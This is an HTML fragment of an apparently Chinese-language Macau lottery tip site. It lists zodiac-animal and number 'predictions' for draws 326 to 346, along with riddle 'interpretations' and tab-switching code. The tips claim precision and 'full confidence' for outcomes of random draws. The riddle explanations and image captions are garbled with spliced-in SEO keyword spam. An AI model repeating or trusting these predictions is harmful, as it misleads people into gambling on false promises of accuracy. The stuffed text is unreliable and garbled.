											<li><a href="/info/41160/131期：【山后相逢】绝杀3肖">131期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/41161/131期：【出售糖果】单双中特">131期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/41162/131期：【满眼春光】⑷肖中特">131期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/41163/131期：【挽一江水】四肖精选">131期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/41164/131期：【朗日星沉】平特一肖">131期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/41165/131期：【深夜食客】平特二尾">131期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/41166/131期：【楼下等你】绝杀一波 ">131期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/41167/131期：【偷换快乐】绝杀一肖">131期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/41168/131期：【三戒大师】九肖中特">131期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/41169/131期：【九州烽火】一波中特">131期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/41170/131期：【敌国来犯】家禽野兽">131期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/41171/131期：【时差不同】精准八肖">131期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/41172/131期：【必有一腿】单双四肖">131期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/41173/131期：【火候刚好】大小中特">131期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/41174/131期：【牛角面包】绝禁一肖">131期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/41175/131期【人生几度】平特①肖">131期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/41176/131期【繁星四月】禁绝①肖">131期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/41177/131期：【山野万里】稳猛六肖">131期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/41178/131期：【等候日落】五肖五码">131期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/41179/131期【袖里藏风】平特一肖">131期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/41180/131期【三山四水】稳杀三肖">131期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/41181/131期【含笑九泉】决杀㈡合">131期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/41182/131期【曾经的你】金牌禁①肖">131期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
								</ul>
		</div>
	</aside>
	<style>

/* 选项卡容器 */
.tab-container {
  max-width: 800px;
  margin: 2rem auto;
  padding: 1rem;
    margin: 20px auto;
  width:99%;
  padding: 5px;
  background: #f2f2f2f;
  border-radius: 2px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.2);
}

/* 导航按钮样式 */
.tab-nav {
  display: flex;
  gap: 0.5rem;
  margin-bottom: 1rem;
}

.tab-button {
  padding: 0.75rem 1.5rem;
  background: #f0f0f0;
  border: 1px solid #ddd;
  border-radius: 4px 4px 0 0;
  cursor: pointer;
  transition: background 0.3s ease;
  width:50%;
  font-size: 1.4em;
}

.tab-button:hover {
  background: #fff;
}

.tab-button.active {
  background: #f45417;
  color: #fff;
  border-bottom-color: transparent;
  font-weight: 600;
}

/* 内容区域样式 */
.tab-content {
  position: relative;
  min-height: 400px; /* 根据内容调整高度 */
  width:98%;
}

.tab-pane {
  position: absolute;
  width: 98%;
  padding: 1rem;
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 0 4px 4px 4px;

}

.tab-pane:not(.active) {
  visibility: hidden;
  opacity: 0;
  z-index: -1;
}
/* 修改显示控制逻辑 */
.tab-pane {
  display: none; /* 默认隐藏 */
  position: absolute;
  opacity: 0;
  transition: opacity 0.3s ease;
}

.tab-pane.active {
  display: block; /* 显示 */
  opacity: 1;
  position: relative; /* 修正定位 */
}
/* 列表项样式 */
.tab-pane li {
  padding: 0.5rem;
  margin: 0.25rem 0;
  background: #f8f8f8;
  list-style-type: none;
  font-weight:bold;color;
}

a{
    color: inherit;
    font-family:
        "Helvetica Neue", 
    Arial, 
    "PingFang SC", 
    "Microsoft YaHei", 
    sans-serif;
}
.tab-content>ul>li>a>span{color:red;}

</style>
<script>
document.addEventListener('DOMContentLoaded', () => {
  const buttons = document.querySelectorAll('.tab-button');
  const panes = document.querySelectorAll('.tab-pane');

  buttons.forEach(button => {
    button.addEventListener('click', () => {
      // 移除所有激活状态
      buttons.forEach(b => {
        b.classList.remove('active');
        b.setAttribute('aria-selected', 'false');
      });
      
      // 隐藏所有面板（改用class控制）
      panes.forEach(pane => {
        pane.classList.remove('active');
      });

      // 激活当前选项卡
      button.classList.add('active');
      button.setAttribute('aria-selected', 'true');
      const targetId = button.getAttribute('aria-controls');
      const targetPane = document.getElementById(targetId);
      
      if (targetPane) {
        targetPane.classList.add('active');
      }
    });
  });
});
</script>
	<!--AA公开-->
	<section class="03bc1a60 analysis-card" aria-labelledby="AAgongkai" id="AA级公开">
		<header class="03bc1a60 analysis-header">
			<h2 id="AAgongkai" class="03bc1a60 title">天天好彩AA级公开</h2>
		</header>
		
		<!--内容开始-->
		<section class="period-analysis">
			<header class="AA-period-header">
				<h3 class="subtitle">346期天天好彩AA级公开</h3>
			</header>
			<ul class="AAgongkai-list">
				<li class="AA-period-item">
					<span class="highlight-green">精选九肖：</span>
					<span>鼠猪狗虎鸡马猴龙羊</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选六肖：</span>
					<span>鼠猪狗虎鸡马</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选四肖：</span>
					<span>鼠猪狗虎</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三肖：</span>
					<span>鼠猪狗</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准二肖：</span>
					<span>鼠猪</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准一肖：</span>
					<span>鼠</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准尾数：</span>
					<span>2-9-7-1-5</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">家禽野兽：</span>
					<span>野兽</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">平特一肖：</span>
					<span>猪猪猪</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选十码：</span>
					<span>06.30.43.07.20.08.40.16.09.33</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选五码：</span>
					<span>06.30.43.07.20</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三码：</span>
					<span>06.30.43</span>
				</li>
				<li class="AA-selection-item">
					<span>346期精准一码：</span>
					<span>重拳出击 - 06 - 信心十足</span>
				</li>
			</ul>
		</section>
		<!--内容结束 -->


		<!--内容开始-->
		<section class="period-analysis">
			<header class="AA-period-header">
				<h3 class="subtitle">345期天天好彩AA级公开</h3>
			</header>
			<ul class="AAgongkai-list">
				<li class="AA-period-item">
					<span class="highlight-green">精选九肖：</span>
					<span>狗牛龙<span class="highlight-yellow">马</span>兔鸡羊虎猴</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选六肖：</span>
					<span>狗牛龙<span class="highlight-yellow">马</span>兔鸡</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选四肖：</span>
					<span>狗牛龙<span class="highlight-yellow">马</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三肖：</span>
					<span>狗牛龙</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准二肖：</span>
					<span>狗牛</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准一肖：</span>
					<span>狗</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准尾数：</span>
					<span><span class="highlight-yellow">4</span>-9-2-6-3</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">家禽野兽：</span>
					<span><span class="highlight-yellow">家禽</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">平特一肖：</span>
					<span><span class="highlight-yellow">牛</span><span class="highlight-yellow">牛</span><span class="highlight-yellow">牛</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选十码：</span>
					<span>08.32.05.17.14.38.48.12.27.39</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选五码：</span>
					<span>08.32.05.17.14</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三码：</span>
					<span>08.32.05</span>
				</li>
				<li class="AA-selection-item">
					<span>345期精准一码：</span>
					<span>重拳出击 - 08 - 信心十足</span>
				</li>
			</ul>
		</section>
		<!--内容结束 -->


		<!--内容开始-->
		<section class="period-analysis">
			<header class="AA-period-header">
				<h3 class="subtitle">344期天天好彩AA级公开</h3>
			</header>
			<ul class="AAgongkai-list">
				<li class="AA-period-item">
					<span class="highlight-green">精选九肖：</span>
					<span>狗牛龙马兔鸡羊虎猴</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选六肖：</span>
					<span>狗牛龙马兔鸡</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选四肖：</span>
					<span>狗牛龙马</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三肖：</span>
					<span>狗牛龙</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准二肖：</span>
					<span>狗牛</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准一肖：</span>
					<span>狗</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准尾数：</span>
					<span>4-9-2-6-3</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">家禽野兽：</span>
					<span>家禽</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">平特一肖：</span>
					<span>牛牛牛</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选十码：</span>
					<span>08.32.05.17.14.38.48.12.27.39</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选五码：</span>
					<span>08.32.05.17.14</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三码：</span>
					<span>08.32.05</span>
				</li>
				<li class="AA-selection-item">
					<span>344期精准一码：</span>
					<span>重拳出击 - 08 - 信心十足</span>
				</li>
			</ul>
		</section>
		<!--内容结束 -->




		<!--内容开始-->
		<section class="period-analysis">
			<header class="AA-period-header">
				<h3 class="subtitle">341期天天好彩AA级公开</h3>
			</header>
			<ul class="AAgongkai-list">
				<li class="AA-period-item">
					<span class="highlight-green">精选九肖：</span>
					<span>虎兔蛇猪狗马猴龙<span class="highlight-yellow">鼠</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选六肖：</span>
					<span>虎兔蛇猪狗马</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选四肖：</span>
					<span>虎兔蛇猪</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三肖：</span>
					<span>虎兔蛇</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准二肖：</span>
					<span>虎兔</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准一肖：</span>
					<span>虎</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准尾数：</span>
					<span>3-2-4-9-5</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">家禽野兽：</span>
					<span><span class="highlight-yellow">野兽</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">平特一肖：</span>
					<span><span class="highlight-yellow">鼠</span><span class="highlight-yellow">鼠</span><span class="highlight-yellow">鼠</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选十码：</span>
					<span>04.16.15.27.13.25.43.31.20.44</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选五码：</span>
					<span>04.16.15.27.13</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三码：</span>
					<span>04.16.15</span>
				</li>
				<li class="AA-selection-item">
					<span>341期精准一码：</span>
					<span>重拳出击 - 04 - 信心十足</span>
				</li>
			</ul>
		</section>
		<!--内容结束 -->


		<!--内容开始-->
		<section class="period-analysis">
			<header class="AA-period-header">
				<h3 class="subtitle">340期天天好彩AA级公开</h3>
			</header>
			<ul class="AAgongkai-list">
				<li class="AA-period-item">
					<span class="highlight-green">精选九肖：</span>
					<span>兔鼠<span class="highlight-yellow">虎</span>猴蛇牛猪狗马</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选六肖：</span>
					<span>兔鼠<span class="highlight-yellow">虎</span>猴蛇牛</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选四肖：</span>
					<span>兔鼠<span class="highlight-yellow">虎</span>猴</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三肖：</span>
					<span>兔鼠<span class="highlight-yellow">虎</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准二肖：</span>
					<span>兔鼠</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准一肖：</span>
					<span>兔</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准尾数：</span>
					<span>3-2-0-9-7</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">家禽野兽：</span>
					<span><span class="highlight-yellow">野兽</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">平特一肖：</span>
					<span><span class="highlight-yellow">鸡</span><span class="highlight-yellow">鸡</span><span class="highlight-yellow">鸡</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选十码：</span>
					<span>03.39.06.30.04.28.34.22.25.13</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选五码：</span>
					<span>03.39.06.30.04</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三码：</span>
					<span>03.39.06</span>
				</li>
				<li class="AA-selection-item">
					<span>340期精准一码：</span>
					<span>重拳出击 - 03 - 信心十足</span>
				</li>
			</ul>
		</section>
		<!--内容结束 -->


		<!--内容开始-->
		<section class="period-analysis">
			<header class="AA-period-header">
				<h3 class="subtitle">339期天天好彩AA级公开</h3>
			</header>
			<ul class="AAgongkai-list">
				<li class="AA-period-item">
					<span class="highlight-green">精选九肖：</span>
					<span>羊<span class="highlight-yellow">马</span>兔蛇猪虎鼠狗猴</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选六肖：</span>
					<span>羊<span class="highlight-yellow">马</span>兔蛇猪虎</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选四肖：</span>
					<span>羊<span class="highlight-yellow">马</span>兔蛇</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三肖：</span>
					<span>羊<span class="highlight-yellow">马</span>兔</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准二肖：</span>
					<span>羊<span class="highlight-yellow">马</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准一肖：</span>
					<span>羊</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准尾数：</span>
					<span>5-4-7-9-6</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">家禽野兽：</span>
					<span><span class="highlight-yellow">家禽</span></span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">平特一肖：</span>
					<span>牛牛牛</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选十码：</span>
					<span>35.11.<span class="highlight-yellow">48</span>.12.39.27.01.37.31.19</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选五码：</span>
					<span>35.11.<span class="highlight-yellow">48</span>.12.39</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三码：</span>
					<span>35.11.<span class="highlight-yellow">48</span></span>
				</li>
				<li class="AA-selection-item">
					<span>339期精准一码：</span>
					<span>重拳出击 - 35 - 信心十足</span>
				</li>
			</ul>
		</section>
		<!--内容结束 -->



		<!--内容开始-->
		<section class="period-analysis">
			<header class="AA-period-header">
				<h3 class="subtitle">336期天天好彩AA级公开</h3>
			</header>
			<ul class="AAgongkai-list">
				<li class="AA-period-item">
					<span class="highlight-green">精选九肖：</span>
					<span>猪兔马鸡鼠虎龙牛蛇</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选六肖：</span>
					<span>猪兔马鸡鼠虎</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选四肖：</span>
					<span>猪兔马鸡</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三肖：</span>
					<span>猪兔马</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准二肖：</span>
					<span>猪兔</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准一肖：</span>
					<span>猪</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准尾数：</span>
					<span>5-1-6-3-0</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">家禽野兽：</span>
					<span>家禽</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">平特一肖：</span>
					<span>羊羊羊</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选十码：</span>
					<span>07.19.03.15.12.36.45.33.42.18</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精选五码：</span>
					<span>07.19.03.15.12</span>
				</li>
				<li class="AA-period-item">
					<span class="highlight-green">精准三码：</span>
					<span>07.19.03</span>
				</li>
				<li class="AA-selection-item">
					<span>336期精准一码：</span>
					<span>重拳出击 - 07 - 信心十足</span>
				</li>
			</ul>
		</section>
		<!--内容结束 -->


		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/王中王料" title="AA级公开王中王料">王中王料</a></li>
	                <li><a href="/list/澳门独家九肖" title="澳门独家九肖">独家九肖</a></li>
	                <li><a href="/list/澳门好彩" title="澳门好彩">澳门好彩</a></li>
	                <li><a href="/list/澳门六肖" title="澳门六肖">澳门六肖</a></li>
	                <li><a href="/list/澳门三肖" title="澳门三肖">澳门三肖</a></li>
		        </ul>
		    </aside>
		</footer>
	</section>
	<!--AA公开-->
	<!--四不像-->
	<article class="03bc1a60 analysis-card" id="四不像">
		<header class="03bc1a60 analysis-header">
			<h2 class="03bc1a60 title">澳门天天好彩四不像中特图及精解</h2>
		</header>
		<figure>
			<img src="https://tk.tuku.fit/aomen/2025/col/353/amsbx.jpg" alt="353期天天好彩本期澳门四不像中特图，解读：澳门管家婆100精准香港谜语今天的谜语香港的谜语,澳门管家婆100精准香港谜语今天的谜语,澳门管家婆100精准香港谜语今天的谜,澳门管家婆100精准香港谜语今天的" class="responsive-img">
			<figcaption class="03bc1a60 sr-only">353期天天好彩本期澳门四不像中特图，解读：澳门管家婆100精准香港谜语今天的谜语香港的谜语,澳门管家婆100精准香港谜语今天的谜语,澳门管家婆100精准香港谜语今天的谜,澳门管家婆100精准香港谜语今天的</figcaption>
		</figure>
		<section>
			<h3 class="03bc1a60 subtitle">澳门四不像解析</h3>
			
			<!--每期内容-->
			<section class="period-analysis-4bx">
				<h4 class="period-title">346期澳门四不像中特图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">今期大三巴资料免费大全羊鸡兔出特，种松前栖迟清节 开？00准</li>
					<li class="highlight-green">①杀鼠猴狗（06.18.30.42.10.22.34.46.08.20.32.44）</li>
					<li class="highlight-green">②图解特肖羊鸡兔虎马</li>
					<li>③绿波+蓝波</li>
				</ul>
			</section>
			<!--每期内容-->




			<!--每期内容-->
			<section class="period-analysis-4bx">
				<h4 class="period-title">342期澳门四不像中特图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">今期鼠猪虎出特，涂山执玉应昌期，龙前兔后羊中彩 开？00准</li>
					<li class="highlight-green">①杀羊马龙（11.23.35.47.12.24.36.48.02.14.26.38）</li>
					<li class="highlight-green">②图解特肖鼠猪<span class="highlight-yellow">虎</span>牛狗</li>
					<li>③红波+蓝波</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-4bx">
				<h4 class="period-title">341期澳门四不像中特图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">今期2025年免费精准公开正版马鸡羊出特，隔帘零落杏花阴 开？00准</li>
					<li class="highlight-green">①2025年港澳免费看资料杀牛狗龙（05.17.29.41.08.20.32.44.02.14.26.38）</li>
					<li class="highlight-green">②图解特肖马鸡羊<span class="highlight-yellow">鼠</span>猪</li>
					<li>③红波+蓝波</li>
				</ul>
			</section>
			<!--每期内容-->



			<!--每期内容-->
			<section class="period-analysis-4bx">
				<h4 class="period-title">339期澳门四不像中特图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">今期牛虎鸡出特，子言日出喜能厄 开？00准</li>
					<li class="highlight-green">①杀鼠猪羊（06.18.30.42.07.19.31.43.11.23.35.47）</li>
					<li class="highlight-green">②图解特肖牛虎鸡<span class="highlight-yellow">马</span>猴</li>
					<li>③绿波+蓝波</li>
				</ul>
			</section>
			<!--每期内容-->



			<!--每期内容-->
			<section class="period-analysis-4bx">
				<h4 class="period-title">333期澳门四不像中特图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">今期龙鼠狗出特，赠君一法决狐疑 开？00准</li>
					<li class="highlight-green">①杀马兔牛（12.24.36.48.03.15.27.39.05.17.29.41）</li>
					<li class="highlight-green">②图解特肖龙鼠<span class="highlight-yellow">狗</span>羊猪</li>
					<li>③绿波+红波(出自澳彩网站www.49159.соm查询)</li>
				</ul>
			</section>
			<!--每期内容-->




			<!--每期内容-->
			<section class="period-analysis-4bx">
				<h4 class="period-title">330期澳门四不像中特图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">今期龙鸡猴出特，犹恐众妖兮木魅 开？00准</li>
					<li class="highlight-green">①杀狗兔羊（08.20.32.44.03.15.27.39.11.23.35.47）</li>
					<li class="highlight-green">②图解特肖龙鸡猴虎<span class="highlight-yellow">马</span></li>
					<li>③绿波+蓝波</li>
				</ul>
			</section>
			<!--每期内容-->


		</section>
		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/澳门四不像" title="澳门四不像彩图">四不像图</a></li>
		            <li><a href="/tag/澳门管家婆100精准香港谜语今天的谜语香港的谜语" title="澳门管家婆100精准香港谜语今天的谜语香港的谜语">澳门管家婆100精准香港谜语今天的谜语香港的谜语</a></li>
	                <li><a href="/list/四不像玄机" title="四不像玄机">四不像玄机</a></li>
	                <li><a href="/list/官方供料" title="官方供料">官方供料</a></li>
	                <li><a href="/list/澳门独家资料" title="澳门独家资料">澳门独家资料</a></li>
		        </ul>
		    </aside>
		</footer>
	</article>
	<!--四不像-->
	<!--平特心水-->
	<article class="03bc1a60 analysis-card" id="平特心水">
		<header class="03bc1a60 analysis-header">
			<h2 class="03bc1a60 title">澳门天天好彩平特心水</h2>
		</header>
		
		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">346期平特</h4>
			<p class="recommendation-content">平牛→牛龙(2连)→牛龙兔(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">344期平特</h4>
			<p class="recommendation-content">平猪→猪鸡(2连)→猪鸡牛(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">343期平特</h4>
			<p class="recommendation-content">平鸡→鸡猪(2连)→鸡猪猴(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">342期平特</h4>
			<p class="recommendation-content">平蛇→蛇羊(2连)→蛇羊兔(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">341期平特</h4>
			<p class="recommendation-content">平龙→龙羊(2连)→龙羊猪(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">340期平特</h4>
			<p class="recommendation-content">平马→马虎(2连)→马虎鼠(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">339期平特</h4>
			<p class="recommendation-content">平鼠→鼠兔(2连)→鼠兔蛇(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">336期平特</h4>
			<p class="recommendation-content">平蛇→蛇狗(2连)→蛇狗龙(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">333期平特</h4>
			<p class="recommendation-content">平狗→狗龙(2连)→狗龙羊(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">332期平特</h4>
			<p class="recommendation-content">平兔→兔猴(2连)→兔猴羊(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">331期平特</h4>
			<p class="recommendation-content">平猴→猴牛(2连)→猴牛虎(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">330期平特</h4>
			<p class="recommendation-content">平马→马虎(2连)→马虎龙(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">329期平特</h4>
			<p class="recommendation-content">平龙→龙狗(2连)→龙狗兔(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">327期平特</h4>
			<p class="recommendation-content">平猪→猪鼠(2连)→猪鼠狗(3连)</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">326期平特</h4>
			<p class="recommendation-content">平羊→羊猴(2连)→羊猴马(3连)</p>
		</section>
		<!--每期内容-->

		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/心水资料" title="心水资料">心水资料</a></li>
	                <li><a href="/list/平肖平码" title="平肖平码">平肖平码</a></li>
	                <li><a href="/list/平特一肖图" title="平特一肖图">平特一肖</a></li>
	                <li><a href="/list/白姐最准" title="白姐最准">白姐最准</a></li>
	                <li><a href="/list/彩票心水" title="彩票心水">彩票心水</a></li>
		        </ul>
		    </aside>
		</footer>
	</article>
	<!--平特心水-->
	<!--澳门传真图-->
	<article class="03bc1a60 analysis-card" id="澳门传真图">
		<header class="03bc1a60 analysis-header">
			<h2 class="03bc1a60 title">澳门传真图及解析</h2>
		</header>
		<figure>
			<img src="https://tk.tuku.fit/aomen/2025/col/353/ammh.jpg" alt="353期澳门传真图解析示意图，解析：77778888888888精准与,77778888888888精准,777788888888,7777888888888精准" class="03bc1a60 responsive-img">
			<figcaption class="03bc1a60 sr-only">353期澳门传真图解析示意图，解析：77778888888888精准与,77778888888888精准,777788888888,7777888888888精准</figcaption>
		</figure>
		<section>
			<h3 class="03bc1a60 subtitle">澳门传真图解析</h3>
			
			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">346期澳门传真图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">澳门管家婆100准谜语今天25年解：这段文字是典型的彩票谶语式谜面，每句暗指生肖或特征。新澳门天天免费谜语T600解析如下：“二九开”：可能指龙（排第五，二九之和？或暗指九牛二虎之意）。“三门兴旺”：三门为猪/狗/鸡（地支末三位），或指虎（寅为三）。“倚香偎玉”：玉兔（兔）。“皇帝身边大红人”：鸡（司晨近君）或虎（伴君如虎）。“实地入胍旺千年”：龙（山脉为龙脉）。“西天取经它有份”：猴（孙悟空）、马（白龙马）。“龙行风雨西方来”：再次点龙，但方位西对应鸡（酉）。“黑云压城”：新澳门青青免费谜语答案解析黑为猪（亥属水，主黑）或鼠（子水）。择生肖演绎：龙腾云雨自西来，虎啸三门运势开；鸡鸣帝侧伴红袍，2025年新澳门天天免费谜语猴行万里取经台；马驰险路载真经，兔隐香玉卧瑶阶；忽见黑云压城处，原是猪踏澳门免费灯牌真假辨别玄水催轮台</li>
					<li class="highlight-green">七肖：龙虎鸡猴马兔猪</li>
					<li class="highlight-green">五肖：龙虎鸡猴马</li>
					<li class="highlight-green">三肖：龙虎鸡</li>
					<li>主特：14.26.16.28.09.21.34.36.27.19</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">344期澳门传真图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解：这段7777788888新王中王彩图网福建体彩超级谜语融合了生肖、数字和五行意象，描述一种机遇与组合规律。以下用生肖解读：“三四开”“三七回头”暗指虎（3）兔（4）与猴（9，3+7=10回头为1鼠？7777888888888精准是什么服务？2025澳门挂牌灯牌免费吗？）的联动；“火土特肖”指五行属火（蛇、马）与土（牛、龙、羊、狗）的生肖，这里可重点取蛇、马；“虎猪六合”明指虎、猪这一对六合搭档；“蛇马相见”再强调火属性生肖的配合。因此生肖可为：虎、猪、蛇、马、兔、牛、猴。整体寓意合作生财、五行互补，看似偶然的“酒戏”之合，实则藏有贵人相逢、勤者得财的吉兆</li>
					<li class="highlight-green">七肖：虎猪蛇<span class="highlight-yellow">马</span>兔牛猴</li>
					<li class="highlight-green">五肖：虎猪蛇<span class="highlight-yellow">马</span>兔</li>
					<li class="highlight-green">三肖：虎猪蛇</li>
